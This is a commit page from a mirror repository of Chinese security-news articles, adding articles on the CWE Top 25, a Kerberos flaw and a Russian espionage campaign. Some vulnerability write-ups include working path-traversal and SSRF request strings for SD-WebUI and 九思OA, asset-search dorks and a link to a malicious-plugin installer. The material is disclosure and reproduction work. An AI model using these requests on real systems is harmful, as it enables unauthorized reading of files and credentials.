mirror of

https://github.com/gelusus/wxvl.git

synced 2025-06-08 05:57:24 +00:00

雷神众测漏洞周报2024.11.11-2024.11.17、Palo Alto Networks PAN-OS身份认证绕过+远程代码执行漏洞、苹果官方警告:零日漏洞攻击瞄准Mac电脑用户、这个 root 漏洞已存在10+年之久,影响Ubuntu Linux、Oracle 修复已遭利用的 Agile PLM 0day、惊喜开班!系统0day安全-IOT设备漏洞挖掘、竟长达10年未发现?Ubuntu系统“needrestart”工具曝5个本地提权漏洞、安全巨头惊爆0day漏洞危机:2023年最频繁攻击源揭秘!、Helldown 勒索软件利用 Zyxel 漏洞破坏企业网络、Windows Kerberos严重漏洞,数百万台服务器遭攻击、某微信万能门店小程序系统存在前台SQL注入漏洞、从 OSWE 视角看 Web 安全:超越常规,直击代码核心漏洞、某CMS权限绕过漏洞(0Day)、【漏洞复现】某平台-AdjustWorkHours-sql注入漏洞、【成功复现】英雄联盟手游狼人被动超级加速漏洞、MITRE公布最危险软件漏洞TOP25榜单、谷歌 AI Fuzz 工具 OSS-Fuzz 发现 26 个零日漏洞、SD-WebUI未公开的0Day漏洞、上周关注度较高的产品安全漏洞(20241111-20241117)、【漏洞复现】九思OA dl任意文件读取漏洞、Windows Kerberos严重漏洞,数百万台服务器遭攻击、与俄罗斯有关的 TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲、谷歌人工智能模糊测试工具AI OSS-Fuzz在开源项目中发现 26 个漏洞、兰州财经大学携手迪普科技,重塑高校Web应用安全管理体系、关键的 Windows漏洞使数百万台服务器面临攻击、苹果官方警告:零日漏洞攻击瞄准Mac电脑用户、安全巨头惊爆0day漏洞危机:2023年最频繁攻击源揭秘!、漏洞预警 | 电信网关配置管理系统任意文件上传漏洞、

This commit is contained in:

parent

7ed1eccc9d

commit

026ac7c55f

30

data.json

30

data.json

@ -385,5 +385,33 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5OTk4MDE2MA==&mid=2655259678&idx=1&sn=ea20f839d02e7018fcce1cce35a79cbf": "2023年最常被利用的漏洞(文末附下载)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNjMwNDUxNg==&mid=2247486827&idx=2&sn=d13fe2d0facfb9fb05228edda6e07f55": "几个常见的越权漏洞挖掘案例",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU3MjU4MjM3MQ==&mid=2247488468&idx=1&sn=1d5a120fbf79f5f20c40c15928afde6b": "【未公开】安科瑞企业用电监控预警系统存在SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTU4NTc2Nw==&mid=2247493600&idx=2&sn=ae16e555ab943ff32aba1b355d5b1204": "【漏洞扫描】Spring框架的漏洞扫描"

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTU4NTc2Nw==&mid=2247493600&idx=2&sn=ae16e555ab943ff32aba1b355d5b1204": "【漏洞扫描】Spring框架的漏洞扫描",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0NzEwOTM0MA==&mid=2652503207&idx=1&sn=6497f0f064f7e89a8020f5e647a74b9c&chksm=f2585f14c52fd6021bdf5f22b41936aad6b5effd57bb959dec7fd2d15b24bcb07748fa1e68b5&scene=58&subscene=0": "雷神众测漏洞周报2024.11.11-2024.11.17",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5MTc3ODY4Mw==&mid=2247507450&idx=1&sn=baba096592ba4c2ce7f2849d12b10277&chksm=cfcabeeef8bd37f89467ead114de2ac0cf01ef8fcabc14a2993ad364fd7dbb510b9ab01a82b5&scene=58&subscene=0": "Palo Alto Networks PAN-OS身份认证绕过+远程代码执行漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513122&idx=1&sn=2328bb653dc07fdeeef3cf0c73e59668&chksm=ebfaf302dc8d7a14e755064d7f2b337f6b7ef7a3cb78656a85c0593e14ef07032b3e1dfe7757&scene=58&subscene=0": "苹果官方警告:零日漏洞攻击瞄准Mac电脑用户",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521546&idx=1&sn=deaef16f3522dccfad4051c26652ad09&chksm=ea94a460dde32d76e798dae949a23f4b13024861b106b442b888ab5bd8453b2bb70146379673&scene=58&subscene=0": "这个 root 漏洞已存在10+年之久,影响Ubuntu Linux",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTg4OTc5Nw==&mid=2247521546&idx=2&sn=c7f1dbf820ea6f896c4235e2f649c13e&chksm=ea94a460dde32d763ef2289b00707d46b02a3ffe5816f4bc782e01b00eee02ceee26ca614b09&scene=58&subscene=0": "Oracle 修复已遭利用的 Agile PLM 0day",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458583634&idx=1&sn=c8830e31a595e1d7bc0c7c16de61a754&chksm=b18c32d886fbbbce924459608b5b0d0264fbc63ab75170ac5be406d2a83685632e819f8c4466&scene=58&subscene=0": "惊喜开班!系统0day安全-IOT设备漏洞挖掘",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458583634&idx=3&sn=53aa35b505b9bfdfb18d41e18d667703&chksm=b18c32d886fbbbcec2d582409e43ce8f26477a7d97ca397baab16e65b2b303e18496e0e72982&scene=58&subscene=0": "竟长达10年未发现?Ubuntu系统“needrestart”工具曝5个本地提权漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNzA3MTgyNg==&mid=2247529561&idx=1&sn=21097e9ac986115991718b87150558bb&chksm=c14406e4f6338ff244058573e27f16743b6bd43e1a6b57b38f6562338048e20fd086bcf79693&scene=58&subscene=0": "安全巨头惊爆0day漏洞危机:2023年最频繁攻击源揭秘!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI0MDY1MDU4MQ==&mid=2247579721&idx=1&sn=971afc08efdeab4cd0d06a7f9e64bfc3&chksm=e9146873de63e165a30c8430200b8a313541ca00ca678b55d91b9e43a6280c5d142be91a12ed&scene=58&subscene=0": "Helldown 勒索软件利用 Zyxel 漏洞破坏企业网络",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAwMTg3MDQzOA==&mid=2247510755&idx=1&sn=14cf462f720d108293d240449c17235c": "Windows Kerberos严重漏洞,数百万台服务器遭攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg4MTkwMTI5Mw==&mid=2247486226&idx=1&sn=5a897675064a978552c301075803bafb": "某微信万能门店小程序系统存在前台SQL注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxNTM4NDY2MQ==&mid=2247514240&idx=1&sn=4b7f5438cd7c4199916b3120df33bb8d": "从 OSWE 视角看 Web 安全:超越常规,直击代码核心漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMjM5NDM3NQ==&mid=2247486144&idx=1&sn=166219654da105c33fce42c96b6bd656": "某CMS权限绕过漏洞(0Day)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkzNjYwODg3Ng==&mid=2247485732&idx=1&sn=611f82127aceffbb7bcf356e47631a5f": "【漏洞复现】某平台-AdjustWorkHours-sql注入漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIxNTIzNTExMQ==&mid=2247490422&idx=1&sn=242137d8101352a7fe3a2e724a79e4e1": "【成功复现】英雄联盟手游狼人被动超级加速漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501504&idx=2&sn=741da5d8dcc2e08936f21c432a3b1f0e": "MITRE公布最危险软件漏洞TOP25榜单",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3NTY0MjIwNg==&mid=2247484932&idx=1&sn=6ddda5c745c0669df5de46b2f6090778": "谷歌 AI Fuzz 工具 OSS-Fuzz 发现 26 个零日漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMDY3MzQyNQ==&mid=2247484674&idx=1&sn=c7061b7925b3a04237b9bcb4ec86a05f": "SD-WebUI未公开的0Day漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxNDY0MjMxNQ==&mid=2247531402&idx=3&sn=4c9e525c1e8f6faa6231f6fbb165f96e": "上周关注度较高的产品安全漏洞(20241111-20241117)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyMjcxNzE2MQ==&mid=2247484387&idx=1&sn=f887c236bdc1cfcc3e1bc2e90e4ff8e8": "【漏洞复现】九思OA dl任意文件读取漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI4MjA1MzkyNA==&mid=2655348017&idx=1&sn=ed23e17b16da97060a91c526f6607af2": "Windows Kerberos严重漏洞,数百万台服务器遭攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793215&idx=1&sn=6db9a7f8f3c64ba37acdf0c6b6d0b0ba": "与俄罗斯有关的 TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NzAwOTg4NQ==&mid=2649793215&idx=2&sn=2a8dfb1cbf0b19d2714915b126ddfeff": "谷歌人工智能模糊测试工具AI OSS-Fuzz在开源项目中发现 26 个漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzA4NzE5MzkzNA==&mid=2650366781&idx=1&sn=c92a382681b96823fd363f0d56f48609": "兰州财经大学携手迪普科技,重塑高校Web应用安全管理体系",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534532&idx=2&sn=a261f488c8598728930e0597a67f9231": "关键的 Windows漏洞使数百万台服务器面临攻击",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534532&idx=3&sn=dba8388dc8479ac9e8dd44d1d4b25f79": "苹果官方警告:零日漏洞攻击瞄准Mac电脑用户",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2MDg0ODg1NQ==&mid=2247534532&idx=4&sn=b4e11427bfc55900266ecb28c1dc4a23": "安全巨头惊爆0day漏洞危机:2023年最频繁攻击源揭秘!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkwMTQ0NDA1NQ==&mid=2247491493&idx=3&sn=3907edfc3af9175a4bb7dbb1c2f3cd1f": "漏洞预警 | 电信网关配置管理系统任意文件上传漏洞"

|

||||

}

|

||||

106

doc/MITRE公布最危险软件漏洞TOP25榜单.md

Normal file

106

doc/MITRE公布最危险软件漏洞TOP25榜单.md

Normal file

@ -0,0 +1,106 @@

|

||||

# MITRE公布最危险软件漏洞TOP25榜单

|

||||

GoUpSec 2024-11-22 02:17

|

||||

|

||||

|

||||

|

||||

|

||||

在快速变化的网络威胁环境中,漏洞始终是网络攻击的主要切入点。近日,美国网络安全组织MITRE更新了2024年CWE Top 25最危险软件漏洞榜单,汇总了2024年全球最常见、最具影响力的软件漏洞,为企业、开发者和安全研究人员提供重要参考。

|

||||

|

||||

|

||||

**什么是CWE Top 25?**

|

||||

|

||||

|

||||

CWE(Common Weakness Enumeration,公共弱点枚举)是一种标准化的安全漏洞分类方式,由MITRE主导开发。每年更新的CWE Top 25列表基于漏洞被利用的频率和严重性,反映了全球网络攻击的最新趋势。榜单旨在帮助企业和开发者识别并优先修复高危漏洞,从而降低被攻击的风险。

|

||||

|

||||

|

||||

2024年CWE Top 25完整列表:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**2024年榜单亮点**

|

||||

|

||||

|

||||

与往年相比,2024年的榜单展现了网络威胁趋势的显著变化:

|

||||

|

||||

|

||||

**1.跨站脚本(XSS)漏洞跃居榜首**

|

||||

|

||||

****

|

||||

从去年的第二位升至第一,XSS漏洞的高排名表明其依然是攻击者利用的主要目标。XSS允许攻击者注入恶意代码,从而窃取用户数据或劫持会话。

|

||||

|

||||

|

||||

**2.内存越界写入漏洞(Out-of-Bounds Write)下滑至第二位**

|

||||

|

||||

****

|

||||

尽管排名下降,内存越界写入仍是高危漏洞,常被用于执行任意代码或造成系统崩溃。

|

||||

|

||||

|

||||

**3.SQL注入(SQL Injection)稳居第三**

|

||||

|

||||

****

|

||||

SQL注入漏洞多年来居高不下,攻击者可通过未加验证的输入操纵数据库查询,导致数据泄露或破坏。

|

||||

|

||||

|

||||

**4.新兴漏洞趋势**

|

||||

|

||||

- 跨站请求伪造(CSRF):排名提升五位至第八,表明攻击者更频繁利用用户未授权的请求。

|

||||

|

||||

- 路径遍历(Path Traversal):通过操控文件路径获取敏感信息,排名上升三位。

|

||||

|

||||

- 敏感信息暴露(Exposure of Sensitive Information):从去年的第30位跃升至第14位,显示数据隐私保护的重要性持续上升。

|

||||

|

||||

- 非受控资源消耗(Uncontrolled Resource Consumption):首次进入榜单,排名第24,表明拒绝服务攻击依然是网络威胁的重要形式。

|

||||

|

||||

**5.从榜单中消失的漏洞**

|

||||

|

||||

|

||||

“不正确的默认权限(Incorrect Default Permissions)和“竞争条件(Race Condition)”已退出前25名,表明相关防护技术的进步。

|

||||

|

||||

|

||||

**如何应对TOP25漏洞?**

|

||||

|

||||

|

||||

网络安全机构和专家建议关注以下五大措施:

|

||||

|

||||

- 采用“安全设计”理念:从软件开发阶段引入安全性,减少后期修复成本。

|

||||

|

||||

- 漏洞优先级管理:将CWE Top 25漏洞列为修复重点,制定明确的时间表。

|

||||

|

||||

- 加强开发者培训:提高开发人员的安全编码能力,减少漏洞引入的可能。

|

||||

|

||||

- 持续监控和测试:利用动态和静态分析工具定期检查代码中的弱点。

|

||||

|

||||

- 供应链安全:确保外包和第三方软件符合安全标准。

|

||||

|

||||

参考链接:

|

||||

|

||||

https://cwe.mitre.org/top25/archive/2024/2024_cwe_top25.html

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

END

|

||||

|

||||

|

||||

|

||||

相关阅读

|

||||

|

||||

|

||||

|

||||

[立即修复!五眼联盟公布最常被利用的15个漏洞名单](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501433&idx=2&sn=26dab7b46c410a8e7d56e6b78f742e15&chksm=c1635450f614dd4629ffa42519719c18040914459c22a0b633bb994bc6fc515b55cfded5094c&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[25家跨国企业数据泄露,MOVEit漏洞引发重大安全危机](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501422&idx=1&sn=312c9acb659009fdafc7e2bd665d45ad&chksm=c1635447f614dd51e15089e454de47c39f1da09e891b98ed7d58636f88a32c83adeb095d6407&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[重大突破!AI首次发现内存安全漏洞](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501362&idx=1&sn=11733a657772038607843a4e8ce5c2be&chksm=c163541bf614dd0de8e640e673f20c0483f088326c33991644b14db08cc7a015743368eb3017&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[苹果悬赏百万美元查找“苹果智能”安全漏洞](http://mp.weixin.qq.com/s?__biz=MzkxNTI2MTI1NA==&mid=2247501306&idx=2&sn=dfc7bfbf8b2f34c58acf4194e027c242&chksm=c16357d3f614dec5edd68a238ade4dde66ebe63ddf160a9e2247e8749fbeff5c1609c0f3fe2d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

105

doc/SD-WebUI未公开的0Day漏洞.md

Normal file

105

doc/SD-WebUI未公开的0Day漏洞.md

Normal file

@ -0,0 +1,105 @@

|

||||

# SD-WebUI未公开的0Day漏洞

|

||||

原创 ki9mu OneTS安全团队 2024-11-22 02:00

|

||||

|

||||

**点击蓝字**

|

||||

|

||||

**关注我们**

|

||||

|

||||

|

||||

|

||||

|

||||

**声明**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

本文属于OneTS安全团队成员**ki9mu**的原创文章,转载请声明出处!本文章仅用于学习交流使用,因利用此文信息而造成的任何直接或间接的后果及损失,均由使用者本人负责,OneTS安全团队及文章作者不为此承担任何责任。

|

||||

|

||||

|

||||

**SD-WebUI介绍**

|

||||

|

||||

|

||||

|

||||

Stable Diffusion是一款功能异常强大的AI图片生成器。

|

||||

它不仅支持生成图片,使用各种各样的模型来达到你想要的效果,还能训练你自己的专属模型,

|

||||

WebUI使得Stable Diffusion有了一个更直观的用户界面,更适合新手用户,该项目github高达143K的star数。

|

||||

|

||||

项目地址如下:https://github.com/AUTOMATIC1111/stable-diffusion-webui

|

||||

|

||||

|

||||

|

||||

**RCE漏洞描述**

|

||||

|

||||

|

||||

|

||||

未授权访问的情况下,如果能够访问到用户自定义插件,可以通过构造恶意插件。

|

||||

|

||||

fork如下代码:

|

||||

|

||||

https://github.com/ki9mu/sd-evil-scrpits/blob/main/install.py

|

||||

|

||||

更改相关的执行命令,在扩展插件中选择远程加载的项目地址即可正确安装

|

||||

|

||||

https://github.com/ki9mu/sd-evil-scrpit

|

||||

s

|

||||

|

||||

|

||||

|

||||

**0Day漏洞描述及复现**

|

||||

|

||||

|

||||

|

||||

如果关闭扩展选项卡,目前还包括SSRF和任意文件读取。

|

||||

|

||||

全回显SSRF:

|

||||

https://target/proxy=http://www.example.com

|

||||

|

||||

|

||||

任意文件读取:

|

||||

|

||||

https://target/file=/mnt/ljh/stable-diffusion-webui/webui.sh

|

||||

|

||||

https://target/file=../../../../../../etc/passwd(burp中请求)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞影响版本**

|

||||

|

||||

|

||||

|

||||

只要未授权都有问题

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**资产测绘平台Dork**

|

||||

|

||||

|

||||

```

|

||||

# hunter语法

|

||||

app="gradio"

|

||||

```

|

||||

|

||||



截至发文:(图源hunter)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**漏洞修复建议**

|

||||

|

||||

|

||||

|

||||

增加访问权限控制

|

||||

|

||||

|

||||

|

||||

76

doc/Windows Kerberos严重漏洞,数百万台服务器遭攻击.md

Normal file

76

doc/Windows Kerberos严重漏洞,数百万台服务器遭攻击.md

Normal file

@ -0,0 +1,76 @@

|

||||

# Windows Kerberos严重漏洞,数百万台服务器遭攻击

|

||||

E安全 2024-11-22 01:01

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**E安全消息,Windows Kerberos身份认证协议中存在一个严重漏洞,对数百万服务器构成了重大威胁。微软在11月补丁星期二更新中解决了此问题。**

|

||||

|

||||

|

||||

Microsoft Kerberos是一种广泛使用的用于验证主机或用户身份的身份验证协议。为了利用这个漏洞,未经身份验证的行为者必须利用密码协议漏洞来实现RCE,微软在其“补丁星期二”中解释道。

|

||||

|

||||

|

||||

**该漏洞被追踪为CVE-2024-43639,CVSS得分为9.8(严重)。**此漏洞允许攻击者向易受攻击的系统发送精心设计的请求,以获得未经授权的访问和远程代码执行(RCE)。

|

||||

|

||||

|

||||

如果不及时修补,可能会导致各种规模的组织遭受严重后果,包括数据盗窃、系统中断,甚至整个系统被破坏。由于Windows Server的广泛使用和攻击者可以轻易利用,这个漏洞尤其令人担忧。

|

||||

|

||||

|

||||

**根据Censys调查结果,有超过两百万(2274340)个暴露的Windows Server实例,其中1211834个可能易受攻击。**

|

||||

|

||||

|

||||

不过,Censys研究称,并非所有这些实例都易受攻击,只有配置了Kerberos KDC代理的服务器才会受到影响。

|

||||

|

||||

|

||||

“请注意,显示的设备只有在配置为Kerberos KDC代理协议服务器时,才易受攻击。”Censys博客文章写道。

|

||||

|

||||

|

||||

这些设备中有一半以上被发现TCP/443端口开放,这是KDC代理协议服务器的默认端口,研究人员敦促管理员确认他们系统上该协议的存在。

|

||||

|

||||

|

||||

**供您参考,KDC代理协议服务器**允许客户端通过HTTPS与KDC服务器通信,使用Kerberos协议(例如用于Kerberos身份验证服务和票证光栅服务交换的UDP/TCP 88,以及用于Kerberos密码更改的TCP 464)。这些协议假设可以直接、可靠地访问KDC服务器,通常在同一网络或VPN内,并通常用于远程桌面网关和DirectAccess等服务。

|

||||

|

||||

|

||||

**关于受影响最严重的地区,**Censys指出,这些易受攻击的服务器中有34%位于美国,11%与Armstrong Enterprise Communications相关联,后者是一家托管IT提供商。

|

||||

|

||||

|

||||

系统管理员应该修补所有配置为KDC代理服务器的Windows服务器,禁用不必要的KDC代理服务,并实施安全措施如网络分段和防火墙,以最小化网络攻击的风险。

|

||||

|

||||

|

||||

鉴于许多服务器易受攻击,攻击者不断利用这些弱点。建议快速修补和采取额外的安全措施,以降低网络攻击的风险。

|

||||

|

||||

|

||||

|

||||

**精彩推荐**

|

||||

|

||||

|

||||

微软11月补丁星期二:修复91个漏洞,包含4个零日漏洞

|

||||

2024.11.15

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzI4MjA1MzkyNA==&mid=2655347993&idx=1&sn=029f276994bab0e5572dded3d81f223c&chksm=f02e1952c75990441ba555d82104c4a49a754017b7a324c29c1f426b0ba9b2c5532f2309e0dd&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

五眼联盟警告,零日漏洞利用正在成为“新常态”

|

||||

2024.11.14

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzI4MjA1MzkyNA==&mid=2655347981&idx=1&sn=4ea51d5d9163381c229194d6dcce6833&chksm=f02e1946c75990504d5c8aba874223a013df25f97a7399a96e053033c4a67526600c836b13c1&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

Palo Alto警告,防火墙管理界面RCE漏洞被攻击者利用

|

||||

|

||||

2024.11.19

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzI4MjA1MzkyNA==&mid=2655348005&idx=1&sn=4c930728fafc77e04d44557a763f493e&chksm=f02e196ec759907822c3df98a751c7bd50774a2c551f4cf92f721b23e9006f74c8ca72995f99&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

注:本文由E安全编译报道,转载请联系授权并注明来源。

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 【成功复现】英雄联盟手游狼人被动超级加速漏洞

|

||||

原创 奥村燐 弥天安全实验室 2024-11-21 03:03

|

||||

阿乐你好 2024-11-22 02:43

|

||||

|

||||

|

||||

|

||||

|

||||

52

doc/【漏洞复现】九思OA dl任意文件读取漏洞.md

Normal file

52

doc/【漏洞复现】九思OA dl任意文件读取漏洞.md

Normal file

@ -0,0 +1,52 @@

|

||||

# 【漏洞复现】九思OA dl任意文件读取漏洞

|

||||

原创 清风 白帽攻防 2024-11-22 01:07

|

||||

|

||||

## 免责声明:请勿使用本文中提到的技术进行非法测试或行为。使用本文中提供的信息或工具所造成的任何后果和损失由使用者自行承担,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

|

||||



简介

|

||||

|

||||

九思OA产品由北京九思协同软件有限公司(简称九思软件)研发,专为企事业单位和政府机关提供高端协同办公解决方案,助力客户实现信息化、数字化及智能化转型。该产品融合多种管理理念与OA接口技术,旨在帮助企业打破管理壁垒、整合信息资源,打造高效、规范、实时且低成本的管理体系,支持一体化的技术架构。九思OA以“管理利器,释放组织潜能”为宗旨,为客户提供优质的解决方案、产品和服务,助力构建有序、灵活、高效、开放且具凝聚力的管理和技术支持环境。

|

||||

|

||||

|

||||

漏洞描述

|

||||

|

||||



九思OA系统在dl.jsp接口处存在任意文件读取漏洞,攻击者可以利用该漏洞访问系统的关键文件,如配置文件,从而使网站处于极高的安全风险之中,严重影响系统的安全性,增加遭受进一步攻击的可能性。

|

||||

fofa语法```

|

||||

body="/jsoa/login.jsp"

|

||||

```

|

||||

漏洞复现```

|

||||

POST /jsoa/dl.jsp?JkZpbGVOYW1lPS4uLy4uLy4uL1dFQi1JTkYvd2ViLnhtbCZwYXRoPS9h HTTP/1.1

|

||||

Host: IP

|

||||

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36

|

||||

Content-Type: application/x-www-form-urlencoded

|

||||

Accept-Encoding: gzip

|

||||

Connection: close

|

||||

```

|

||||

```

|

||||

JkZpbGVOYW1lPS4uLy4uLy4uL1dFQi1JTkYvd2ViLnhtbCZwYXRoPS9h

|

||||

base64解密:&FileName=../../../WEB-INF/web.xml&path=/a

|

||||

```

|

||||

|

||||

|

||||

|

||||

批量检测(批量检测POC工具请在公众号知识星球获取):

|

||||

|

||||

|

||||

修复建议

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

1、对用户传入的参数进行限制。

|

||||

|

||||

2、关闭互联网暴露面或接口设置访问权限。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

网安交流群

|

||||

|

||||

|

||||

|

||||

82

doc/【漏洞复现】某平台-AdjustWorkHours-sql注入漏洞.md

Normal file

82

doc/【漏洞复现】某平台-AdjustWorkHours-sql注入漏洞.md

Normal file

@ -0,0 +1,82 @@

|

||||

# 【漏洞复现】某平台-AdjustWorkHours-sql注入漏洞

|

||||

原创 南极熊 SCA御盾 2024-11-22 03:02

|

||||

|

||||

关注SCA御盾共筑网络安全

|

||||

|

||||

(文末见星球活动)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**SCA御盾实验室的技术文章仅供参考,此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!**

|

||||

|

||||

**为了甄别不法分子或可疑人员,本圈子不接收任何微信未实名认证的人员。进入圈子后,会进行二次甄别。杜绝一切的网络安全事件发生!!!**

|

||||

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

**FOFA语法**

|

||||

|

||||

|

||||

> -

|

||||

```

|

||||

"HisModules/ErpAdmin/RoleMng/Js/selectDefaultRole.js"||body="var _FactoryData"

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**02**

|

||||

|

||||

**近期发布**

|

||||

|

||||

>

|

||||

|

||||

>

|

||||

|

||||

> ****

|

||||

> **poc详情付费见文末或发布在知识星球**

|

||||

>

|

||||

|

||||

|

||||

**03**

|

||||

|

||||

**星球活动及星球福利**

|

||||

|

||||

**永久活动:**

|

||||

1、通过群里老人进入星球的新人,只需79元进入,老人也会得到15元现金奖励。加入方式与奖励方式皆通过私聊,不支持退款2、星球开通分享有赏功能,通过老人分享的星球进入的新人,老人返现16元左右,新人返现10元左右

|

||||

|

||||

3、通过私聊进入星球的,只需90元,但不支持退款

|

||||

|

||||

|

||||

三、星球福利

|

||||

|

||||

1、工作日推送1day或0day、漏洞集合与技术文,期间不定期推送实用工具或脚本(大型节假日请假)

|

||||

|

||||

2、补天半自动化交洞脚本已推出,价格10-50元视服务而定

|

||||

|

||||

4、fofaweb(会员key包的web,可直接在线使用。不分享会员key)

|

||||

|

||||

5、hunter充值8折优惠

|

||||

|

||||

6、帮忙代导出hunter全量资产,具体进入星球后联系星主咨询

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

**poc详情**

|

||||

|

||||

@ -1,5 +1,5 @@

|

||||

# 上周关注度较高的产品安全漏洞(20241111-20241117)

|

||||

深信服千里目安全技术中心 2024-11-19 08:57

|

||||

中国电信安全 2024-11-22 01:22

|

||||

|

||||

**一、境外厂商产品漏洞**

|

||||

|

||||

|

||||

231

doc/与俄罗斯有关的 TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲.md

Normal file

231

doc/与俄罗斯有关的 TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲.md

Normal file

@ -0,0 +1,231 @@

|

||||

# 与俄罗斯有关的 TAG-110 组织利用 HATVIBE 和 CHERRYSPY 瞄准亚洲和欧洲

|

||||

会杀毒的单反狗 军哥网络安全读报 2024-11-22 01:01

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||

I

|

||||

nsikt Group 研究人员发现,俄罗斯正在开展一项网络间谍活动,该活动使用定制恶意软件,针对中亚、东亚和欧洲的人权组织、私人保安公司以及国家和教育机构。

|

||||

|

||||

|

||||

